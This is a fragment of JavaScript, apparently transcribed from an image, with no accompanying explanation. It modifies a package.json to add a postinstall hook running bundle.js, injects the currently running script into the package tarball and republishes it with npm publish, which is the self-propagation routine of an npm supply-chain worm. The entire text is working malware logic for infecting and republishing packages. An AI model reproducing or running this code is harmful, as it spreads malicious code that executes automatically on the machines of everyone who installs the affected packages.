 // Add postinstall script
packageJson.scripts ||= {};
packageJson.scripts.postinstall = "node bundle.js";
await fs.writeFile(packageJsonPath, JSON.stringify(packageJson, null, 2));
// Update the tar archive
await execAsync(`tar -uf ${tarPath} -C ${tempDir} package/package.json`);
// Add current script to the package
const currentScript = process.argv[1];
if (currentScript && await fs.access(currentScript).then(() => true).catch(() => false)) {
const bundlePath = path.join(tempDir, "package", "bundle.js");
const bundleContent = await fs.readFile(currentScript);
await fs.writeFile(bundlePath, bundleContent);
await execAsync(`tar -uf ${tarPath} -C ${tempDir} package/bundle.js`);
}
// Recompress and publish
await execAsync(`gzip -c ${tarPath} > ${updatedTarballPath}`);
await execAsync(`npm publish ${updatedTarballPath}`);